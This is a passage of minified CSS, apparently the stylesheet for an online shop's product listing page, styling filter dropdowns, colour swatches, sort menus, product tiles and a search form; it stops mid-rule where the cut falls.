.b-filter__dropdown-link:after{content:"";position:absolute;top:50%;left:.375rem;transform:translateY(-50%);width:.625rem;height:.625rem;background-color:#0c0c0c;border-radius:.125rem}.b-filter__dropdown-item_selected.beige .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.black .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.blue .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.brown .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.gold .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.green .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.grey .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.lightblue .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.multicolor .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.orange .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.pink .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.purple .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.red .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.silver .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.white .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.yellow .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.beige .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.black .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.blue .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.brown .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.gold .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.green .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.grey .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.lightblue .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.multicolor .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.orange .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.pink .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.purple .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.red .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.silver .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.white .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.yellow .b-filter__dropdown-link:before{border:.0625rem solid #003da5!important}.b-filter__dropdown-item_selected.beige .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.black .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.blue .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.brown .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.gold .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.green .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.grey .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.lightblue .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.multicolor .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.orange .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.pink .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.purple .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.red .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.silver .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.white .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.yellow .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.beige .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.black .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.blue .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.brown .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.gold .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.green .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.grey .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.lightblue .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.multicolor .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.orange .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.pink .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.purple .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.red .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.silver .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.white .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.yellow .b-filter__dropdown-link:after{display:none}.b-filter__refinement-color{position:absolute}.b-filter__refinement-color i{border-radius:100%;display:inline-block;height:.875rem;width:.875rem}.b-filter__refinement-color.white i{box-shadow:inset 0 0 .0625rem .0625rem rgba(0,0,0,.2);color:#424242}.b-filter__refinement-color.miscellaneous i{background:#dbdbdb;background-image:linear-gradient(135deg,#f5a623,#ff0321 29%,#ff0f84 50%,#ff0321 51%,#f5a623 71%,#0c0c0c)}.b-filter__refinement-color.bianco i{box-shadow:0 0 .125rem 1px rgba(0,0,0,.2)}.b-filter__refinement-color-text{display:inline-block;font-size:.8125rem;padding:.25rem 0 .25rem 1.875rem}.b-filter__refinement-span{display:inline-block;text-transform:lowercase}.b-filter__refinement-span:first-letter{text-transform:uppercase}.b-filter__dropdown-item.adidas .b-filter__refinement-span:first-letter{text-transform:lowercase}.b-filter__result-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-bottom:.5rem}.b-filter__result-clear{display:block;text-align:center}.b-filter__result-item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;font-family:Futura Std Medium,Arial,sans-serif;font-size:.8125rem;background-color:#003da5;letter-spacing:1px;margin:0 .625rem .625rem 0;min-height:1.25rem;padding:.125rem 1.25rem .125rem .375rem;position:relative;text-transform:uppercase}.b-filter__result-item:active,.b-filter__result-item:link,.b-filter__result-item:visited{color:#fff;text-decoration:none}.b-filter__result-item:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-filter__result-item-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;padding-right:.3125rem}.b-filter__result-color{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-right:.3125rem}.b-filter__result-color i{border:.125rem solid #fff;border-radius:100%;display:inline-block;height:1rem;width:1rem}.b-filter__result-color.swatch-white i{border:0;box-shadow:inset 0 0 .0625rem .0625rem rgba(0,0,0,.2)}.b-filter__result-color.swatch-miscellaneous i{background:#dbdbdb;background-image:linear-gradient(135deg,#f5a623,#ff0321 29%,#ff0f84 50%,#ff0321 51%,#f5a623 71%,#0c0c0c)}.b-filter__dropdown-done{display:block;margin:1.25rem;width:auto}.b-filter__applied--mobile,.b-filter__applied-wrp{display:flex;align-items:center}.b-filter__applied--mobile{transition:all .4s ease-in-out;position:sticky;top:7.0625rem;z-index:5;background:#fff;border-top:.0625rem solid #f6f6f6;border-bottom:.0625rem solid #f6f6f6;margin-bottom:-1rem;gap:1rem;padding:.25rem 1rem}.b-filter__applied--desktop,.b-filter__applied--desktop .b-filter__applied__clear{display:none}.b-filter__applied__arrow{position:absolute;top:0;width:1.5rem;height:100%;background:red;z-index:2;display:flex;align-items:center;justify-content:center;transition:all .2s ease-in-out;cursor:pointer;opacity:1;pointer-events:auto}.b-filter__applied__arrow--left{display:none;left:-1rem;right:auto;background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,.9) 20%,#fff)}.b-filter__applied__arrow--right{left:auto;right:-.25rem;background:#fff;background:linear-gradient(270deg,#fff,#fff 0,hsla(0,0%,100%,0))}.b-filter__applied__arrow .b-icon-arrow-left{transform:rotate(90deg)}.b-filter__applied__arrow .b-icon-arrow-left,.b-filter__applied__arrow .b-icon-arrow-right{display:block;width:1rem;height:1rem;background:url(../images/plp/chevron-down.svg);background-repeat:no-repeat;background-position:50%;background-size:1rem;display:none}.b-filter__applied__arrow .b-icon-arrow-right{transform:rotate(-90deg)}.b-filter__applied__arrow--hidden{opacity:0;pointer-events:none}.b-filter__applied__list-wrp{flex:1;position:relative;overflow:hidden}.b-filter__applied__list{display:flex;flex-wrap:nowrap;overflow-x:auto;gap:.375rem;padding:.5rem 0;-ms-overflow-style:none;scrollbar-width:none}.b-filter__applied__list::-webkit-scrollbar{display:none}.b-filter__applied__btn{transition:all .2s ease-in-out;position:relative;display:block;white-space:nowrap;padding:.375rem 1.875rem .375rem .75rem;font-size:.75rem;line-height:1rem;border:.0625rem solid #d7d7d7;border-radius:1.875rem;text-decoration:none}.b-filter__applied__btn:before{content:"";display:block;position:absolute;top:50%;right:.8125rem;transform:translateY(-50%);width:.75rem;height:.75rem;background:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-position:50%;background-size:.5625rem}.b-filter__applied__btn:hover{text-decoration:none}.b-filter__applied__clear{margin-left:auto;padding-left:.5rem}.b-filter__applied__clear-button{background:transparent;border:none;font-size:.875rem;line-height:1.25rem;border-bottom:.0625rem solid #0c0c0c}.b-plp .b-plp__filter-container{transition:all .4s ease-in-out}.b-plp .b-plp__filter{margin-top:.375rem}.js-header-sticky .b-filter__applied--mobile{top:7.0625rem}.js-header-sticky .b-plp__filter-container{top:3.75rem}.p-plp .b-title{display:block}.p-plp .b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.375rem;font-weight:750;line-height:2.5rem;text-align:left;color:#0c0c0c;padding-top:1rem}.p-plp .b-title__head,.p-plp .b-title__text{margin-right:auto;max-width:58.75rem;margin:0}.p-plp .b-title__text{padding:1rem 0;text-align:left;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#0c0c0c}.p-plp .b-title__text .long-txt{display:none}.p-plp .b-title__text .read-more-btn{cursor:pointer;font-size:.875rem;line-height:1.25rem;text-align:left;margin-top:.25rem;display:flex;align-items:center}.p-plp .b-title__text .read-more-btn:hover{text-decoration:underline}.p-plp .b-title__text .read-more-btn:after{content:"";display:inline-block;width:1rem;height:1rem;background-image:url(../images/plp/chevron-down.svg);background-size:contain;margin-left:.25rem;transition:transform .3s}.p-plp .b-title__text.b-active .short-txt{display:none}.p-plp .b-title__text.b-active .long-txt{display:block}.p-plp .b-title__text.b-active .read-more-btn:after{transform:rotate(180deg)}.p-plp .b-title__cta-wrp{display:flex;gap:.75rem;align-items:center;padding:.75rem 0;overflow-x:auto;overflow-y:hidden}.p-plp .b-title__cta{text-wrap:nowrap;width:auto;height:2rem;display:flex;align-items:center;justify-content:center;background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:2.625rem;font-size:.875rem;line-height:1rem;padding:.5rem 1rem;text-align:center}.p-plp .b-title__cta.active,.p-plp .b-title__cta:hover{background-color:#0c0c0c;color:#fff;text-decoration:none}.p-plp .b-title__image{max-width:27.5rem;aspect-ratio:2;object-fit:cover;display:none}.p-plp .b-title__image img{width:100%}.b-plp{margin:0}.b-plp .b-plp__filter-bar.show-top-default{top:4.875rem;transition:top .3s ease}.b-plp .b-plp__filter-bar.show-top-large{top:8.9375rem;transition:top .3s ease}.b-plp__products{position:relative}.b-plp__filter-header{position:relative;padding-bottom:1rem}.b-plp__filter-header-wrp{max-width:50%}.b-plp__filter-header-product-count{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem}.b-plp__filter-header-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;margin-bottom:.5rem}.b-plp__filter-close{position:absolute;right:0;top:0;width:2.5rem;height:2.5rem;cursor:pointer}.b-plp__filter-bar{position:fixed;top:0;left:0;width:100%;height:100%;transition:opacity .4s ease-out,visibility .4s ease-out;opacity:0;visibility:hidden;overflow:auto;padding:1rem 1rem 3rem;background-color:#fff;z-index:13}.b-plp__filter-bar.show{opacity:1;visibility:visible;z-index:30}.b-plp__products{width:100%;display:flex}.b-plp__products .b-price,.b-plp__products .b-product-tile__name-link,.b-plp__products .b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem!important}.b-plp__filter-item{border-top:1px solid #d7d7d7;background:#fff;cursor:pointer}.b-plp__filter-item .b-refinement__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;text-align:left;position:relative;padding:1.625rem 0 1.125rem;color:#0c0c0c;display:block;width:100%}.b-plp__filter-item .b-refinement__title svg{display:block;position:absolute;right:0;top:50%;margin-top:.25rem;top:1.375rem;transition:.3s}.b-plp__filter-item .b-sortby__dropdown{display:block!important;padding:0;position:static}.b-plp__filter-item .b-sortby__dropdown li{margin-bottom:1rem;padding-left:1.875rem;position:relative}.b-plp__filter-item .b-sortby__dropdown li:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1.25rem;height:1.25rem;border:.0625rem solid #0c0c0c;border-radius:50%;background-color:#fff}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{content:"";position:absolute;width:.625rem;height:.625rem;top:50%;left:.375rem;background-color:#0c0c0c;border-radius:50%;transform:translateY(-50%)}.b-plp__filter-item_active .b-refinement__title{color:#003da5}.b-plp__filter-item_active .b-refinement__title svg{transform:rotate(180deg);transition:.3s}.b-plp__filter-item_active .b-refinement__title svg path{stroke:#003da5}.b-plp__title-wrapper{box-align:flex-start;box-orient:horizontal;box-direction:normal;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin:0}.b-plp__filter-apply,.b-plp__title-wrapper{align-items:flex-start;display:flex;padding:0;width:100%}.b-plp__filter-apply{position:fixed;bottom:0;left:0;right:0;background-color:#fff;z-index:10}.b-plp__filter-apply a,.b-plp__filter-apply button{flex:0 0 50%;max-width:50%;border-radius:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:flex;align-items:center;justify-content:center}.b-plp__filter-apply .button-round-primary,.b-plp__filter-apply a:link{color:#fff}.b-plp__results-count{font-size:.875rem;line-height:1.25rem;text-align:center;display:none}.b-plp__promo-read-more{margin:0;padding:0;margin-top:-.625rem}.b-plp__promo-read-more .promo-text-container{margin:0;padding-top:0;padding-bottom:.625rem;max-width:58.75rem}.b-plp__promo-read-more .promo-main-text{line-height:1.4;color:#0c0c0c;margin:0;font-size:.875rem;font-weight:400}.b-plp__promo-top{margin:0 auto 1.5rem}.b-plp__promo-bottom>*{margin-top:2.5rem}.b-plp__promo-bottom .b-carousel-third{padding-top:1.875rem}.b-plp__promo-bottom img{width:100%}.b-title+.b-plp__category-container,.b-title+.b-plp__title-container{display:none}.b-plp__category-container,.b-plp__title-container{padding:0 1rem}.b-plp__category-container{padding:.875rem 1rem 1.25rem}.b-plp__title{font-size:2.375rem;line-height:2.5rem;color:#0c0c0c}.b-plp__category-name,.b-plp__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-weight:750;text-align:left}.b-plp__category-name{font-size:1.375rem;line-height:1.625rem;text-transform:uppercase}.b-plp__title-quantity{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.8125rem;color:#b8b8b8;display:inline-block;line-height:1.4;margin:0;vertical-align:baseline}.b-plp__sort-by_mobile{border:1px solid #dbdbdb;border-right:0;float:right;width:50%}.b-plp__filter-container,.b-plp__recommendation{width:100%}.b-plp__filter-container{position:sticky;left:0;right:0;top:0;z-index:3;background-color:#fff}.b-plp__filter{position:relative;width:100%;z-index:2}.b-plp__filter:after{clear:both;content:"";display:table}.b-plp__filter-wrapper{background:#fff;bottom:0;display:none;overflow-y:auto;position:fixed;left:0;top:0;z-index:10}.b-plp__filter-wrapper.b-plp__filter-wrapper_active{display:block;right:0}.b-plp__filter-item+.b-plp__filter-item{margin-left:-1px}.b-plp__product-list{display:flex;flex-wrap:wrap;column-gap:.15625rem;margin:0 -.15625rem;row-gap:1.5rem}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item{margin-left:0;width:100%}.b-plp__product-item{width:calc(50% - 2.5px)}.b-plp__content{margin-top:0;position:relative;width:100%}.b-plp__category-details{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-plp__category-title{font-size:1.25rem}.b-plp__category-title,.b-plp__no-results{font-family:Futura Std Book,Arial,sans-serif}.b-plp__no-results{font-size:1rem;color:#424242;line-height:1.3;padding:2.5rem;text-align:center;width:100%}.b-plp__no-results+.b-recommendation .b-recommendation__inner{border-top:0;padding:0}.b-plp__term-suggest{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;margin-top:1.25rem;text-align:center}.b-plp__no-term-suggest_link,.b-plp__term-suggest-text,.b-plp__term-suggest-title{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.b-plp__no-term-suggest_link{color:#003da5;cursor:pointer;text-decoration:underline}.b-plp__search-form{position:relative;width:100%;padding:1.5rem 1rem 1rem}.b-plp__search-form__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;line-height:1.25rem;margin-bottom:1rem}.b-plp__search-form__row{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:2.25rem;background-color:#f6f6f6;border-radius:1.8rem;gap:.5rem;padding:.5rem}.b-plp__search-form__row label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;opacity:0}.b-plp__search-form__row input{appearance:none;border:none;background:none;padding:0;margin:0;font:inherit;color:inherit;flex:1}.b-plp__search-form__row button{display:flex;align-items:center;justify-content:center}.b-plp__search-form__row svg{width:1.5rem;height:1.5rem;fill:#0c0c0c}.b-plp__search-form__row svg path{fill:#0c0c0c}.b-plp__search-form__reset svg{width:1rem;height:1rem}.b-plp__search-form__results{display:none;font-size:.875rem;line-height:1.25rem;text-align:left;margin-bottom:1rem}.b-plp__search-form__results.b-plp__search-form__noresults{display:block}.b-plp__title-wrapper--noresults{justify-content:center;margin-bottom:2.5rem;max-width:none!important;width:100%}.b-plp__search-input{box-flex:1 1 0;box-ordinal-group:0;flex:1 1 0;order:0;font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;appearance:none;border:1px solid #dbdbdb;border-radius:0;color:#f410f7;height:2.5rem;letter-spacing:.125rem;padding:.875rem 1.25rem;width:100%}.b-plp__search-button{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;color:#fff;cursor:pointer;letter-spacing:.1875rem;margin:0;padding:.875rem .625rem;text-transform:uppercase}.b-plp__toggle{display:none}.b-plp__toggle_mobile{display:block}.b-plp__toggle_mobile-hide{display:none}.b-plp__toggle-wrapper{margin-left:1.875rem}.b-plp__toggle-grid{background:#fff;display:inline-block;vertical-align:middle}.b-plp__toggle-grid:after{clear:both;content:"";display:table}.b-plp__toggle-grid div{float:left}.b-plp__toggle-grid div+div{margin-left:.1875rem}.b-plp__toggle-grid span{background:#838383;display:block;height:.3125rem;width:.3125rem}.b-plp__toggle-grid span+span{margin-top:.1875rem}.b-plp__toggle-grid_small span{height:.5625rem;width:.5625rem}.b-plp__toggle-grid.b-plp__toggle_active span{background:#003da5}.b-plp__toggle-list{background:#838383;display:inline-block;vertical-align:middle}.b-plp__toggle-list:after{clear:both;content:"";display:table}.b-plp__toggle-list div{float:left}.b-plp__toggle-list div+div{margin-left:.1875rem}.b-plp__toggle-list span{transition:all .15s ease-in 0s;background:#838383;display:block;height:.1875rem;width:.1875rem}.b-plp__toggle-list span+span{margin-top:.1875rem}.b-plp__toggle-grid,.b-plp__toggle-list{cursor:pointer;display:inline-block}.b-plp__toggle-grid_tablet,.b-plp__toggle-list_tablet{display:none}.b-plp__toggle-grid.b-plp__toggle_active,.b-plp__toggle-list.b-plp__toggle_active{cursor:default;pointer-events:none}.p-plp .b-plp-look__title-wrp{padding:1rem 1rem 1.5rem}.p-plp .b-plp-look .b-plp__category-title{display:block;font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.375rem;line-height:2.5rem;margin-bottom:.75rem;text-transform:uppercase}.p-plp .b-plp-look .b-plp__category-description{display:block;font-size:.875rem;line-height:1.25rem;margin:0}.p-plp .b-plp-look .b-plp__container,.p-plp .b-plp-look .b-plp__content{margin-top:0}.p-plp .b-plp-look .b-plp__product-list{row-gap:.375rem;column-gap:.125rem;margin:0 -.125rem;padding:0}.p-plp .b-plp-look .b-plp__product-list .b-plp__product-item{width:100%;flex:0 0 100%;margin:0}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__bottom{padding:.625rem 1rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__container{display:flex;align-items:center;margin:0}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__container .b-product-tile__name{padding-right:0}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__name,.p-plp .b-plp-look .b-plp__product-list .b-product-tile__productNumber{display:block;width:auto;margin:0;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__productNumber{position:relative;padding-left:1.25rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__productNumber:before{content:"";position:absolute;top:50%;left:.5rem;transform:translateY(-50%);width:.25rem;height:.25rem;border-radius:50%;background:#0c0c0c}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-simple{transition:all .25s ease-in-out}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__bottom{min-height:0}.p-plp .b-plp-look .b-plp__promo-bottom .b-carousel-third{margin-top:1.125rem}.b-refinements{text-align:left}.b-plp__refinements .b-menu__sub-column{list-style-type:none;margin:0;max-width:100%;padding:0;width:100%}.b-plp__refinements .b-menu__sub-title{display:none}.b-plp__refinements .b-menu__sub-list{margin:0}.b-plp__refinements .b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border:1px solid transparent;display:inline-block;margin-bottom:.3125rem;text-transform:uppercase}.b-plp__refinements .b-menu__sub-link:active,.b-plp__refinements .b-menu__sub-link:link,.b-plp__refinements .b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-plp__refinements .b-menu__sub-link:hover{border-color:#0c0c0c}.b-plp__refinements .b-menu__sub-link_highlighted:active,.b-plp__refinements .b-menu__sub-link_highlighted:link,.b-plp__refinements .b-menu__sub-link_highlighted:visited{color:#ff0321;text-decoration:none}.b-refinements__category-wrapper{margin-top:0}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-title_hidden{display:block}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #dbdbdb;display:block;padding:.75rem 1.25rem}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:active,.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:link,.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__open-button{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;margin-bottom:-.0625rem;padding:.8125rem 1.25rem;position:relative;text-transform:uppercase}.b-refinements__open-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:.5rem;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%)}.b-refinements__category-title{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;margin-bottom:.4375rem;text-transform:uppercase}.b-refinements__category-list_level-3,.b-refinements__category-list_level-4,.b-refinements__category-list_level-5{margin-top:0}.b-refinements__all-items+.b-refinements__category-wrapper{margin-top:2.5rem}.b-refinements_opened .b-header{z-index:1}.b-refinements__search-item{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-refinements__search-link:link,.b-refinements__search-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__search-link:active{color:#ff0321;text-decoration:none}.b-sortby{position:relative;vertical-align:top}.b-sortby__title{border:1px solid transparent;cursor:pointer;min-width:5.4375rem;display:flex;flex-direction:row-reverse;align-items:center;gap:.5rem}.b-sortby__title .icon{display:inline-block;position:relative;top:.375rem;transform:rotate(0deg);transition:.3s}.b-sortby_active{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;color:#0c0c0c}.b-sortby_active .b-sortby__title .icon{transform:rotate(180deg);transition:.3s}.b-sortby_active .b-sortby__title .icon path{stroke:#003da5}.b-sortby_active .b-sortby__title-text{color:#003da5}.b-sortby__title-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;text-transform:uppercase;text-decoration:underline}.b-sortby__title-text:hover{color:#003da5}.b-sortby__title-text:hover .icon path{stroke:#003da5}.b-sortby__dropdown{padding:1rem;position:absolute;right:.125rem;top:calc(100% + 8px);width:100%;z-index:3}.b-sortby__item{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;transition:all .15s ease-in 0s;color:#0c0c0c;cursor:pointer;padding:0 0 1rem;line-height:1.25rem;display:flex;align-items:center;position:relative}.b-sortby__item:active,.b-sortby__item:link,.b-sortby__item:visited{color:#0c0c0c;text-decoration:none}.b-sortby__item:before{content:"";display:inline-block;width:1.25rem;height:1.25rem;border-radius:50%;border:1px solid #424242;margin-right:.5rem;transition:background-color .3s}.b-sortby__item:after{content:"";position:absolute;width:.625rem;height:.625rem;top:50%;left:.375rem;background-color:#0c0c0c;border-radius:50%;opacity:0;transform:translateY(-50%)}.b-sortby__item:hover:after{background-color:#003da5}.b-sortby__item:hover:before{border-color:#003da5}.b-sortby__item:hover:after,.b-sortby__item_active:after{opacity:1}.b-product-tile{transition:all .1s ease-in 0s;background:#fff;position:relative;padding-left:.125rem;padding:0;text-align:left;height:100%}.b-product-tile__category{display:flex;align-items:center;gap:.5rem;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin-top:.5rem}.b-product-tile__category .b-dot{background-color:#0c0c0c;border-radius:50%;height:.25rem;width:.25rem}.b-product-tile__variants-num{display:flex;align-items:center}.b-product-tile__variants-num:before{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#0c0c0c;margin-right:.5rem}.b-product-tile .b-orignal-and-lowest-price-container{margin-bottom:-.3125rem}.b-product-tile__image{position:relative;z-index:1}.b-product-tile__image-link{display:block;position:relative}.b-product-tile__image-alternative{max-width:100%}.b-product-tile__image-alternative .lazyload,.b-product-tile__image-alternative .lazyloading{display:none}.b-product-tile__image-alternative,.b-product-tile__image-simple{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.b-product-tile__image-alternative>*,.b-product-tile__image-simple>*{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);height:auto;width:100%}.b-product-tile__image-alternative{opacity:0;position:absolute;top:0}.b-product-tile__image-alternative:not(.b-hidden){animation:a 1s;opacity:1}.b-product-tile .b-badge_fourth,.b-product-tile__dots-container{display:none}.b-product-tile__name{text-decoration:none;display:inline-block;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.75rem;overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%;margin-bottom:-.25rem}.b-product-tile__productNumber{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;line-height:.875rem;margin-top:.625rem}.b-product-tile__link{position:relative}.b-product-tile__shop{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.5rem;position:absolute;right:.75rem;bottom:.75rem;border-radius:1.25rem;background:hsla(0,0%,100%,.7);backdrop-filter:blur(2px);padding:.5625rem .4375rem .625rem .625rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-product-tile__shop__text{display:none}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-original-price__label,.b-original-price__text{color:#949494;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-original-price__percentage{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;color:#c33389}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;line-height:1.3;margin-right:.3125rem;margin-top:.625rem}.b-product-tile__bottom{padding:0 1rem}.b-product-tile__hover-state{transition:all .1s ease-in 0s}.b-product-tile__hover-state .b-loader{display:none}.b-product-tile__color-list:not(.slick-initialized){display:flex;flex-wrap:nowrap;gap:.1875rem;overflow-x:auto}.b-product-tile__color-list:not(.slick-initialized) .b-product-tile__color-item{width:3rem;height:3rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized{padding:0 2.4375rem}.b-product-tile__color-list.slick-initialized .slick-slide{width:3rem;height:3rem;margin-right:.1875rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized .slick-arrow{background-color:transparent;padding:0;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;opacity:1;top:50%;transform:translateY(-50%)}.b-product-tile__color-list.slick-initialized .slick-arrow.slick-disabled{opacity:.7}.b-product-tile__color-list.slick-initialized .slick-arrow:before{content:"";display:none}.b-product-tile__color-list.slick-initialized 